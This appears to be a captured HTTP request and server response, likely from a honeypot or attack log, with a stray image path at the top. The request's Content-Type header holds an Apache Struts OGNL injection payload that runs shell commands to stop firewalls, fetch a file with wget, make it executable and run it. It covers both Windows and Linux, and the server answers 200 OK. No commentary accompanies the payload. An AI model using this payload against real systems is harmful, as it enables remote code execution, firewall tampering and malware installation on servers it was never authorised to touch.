 GET / HTTP/1.0
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cmd.exe /c "/etc/init.d/iptables stop;service iptables
stop;SuSEfirewall2 stop;reSuSEfirewall2 stop;wget -c http;chmod 777 name;./name;"').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 23 Apr 2018 01:56:59 GMT
Connection: close